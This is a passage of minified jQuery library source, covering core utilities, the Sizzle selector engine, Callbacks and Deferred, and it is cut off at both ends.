null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return 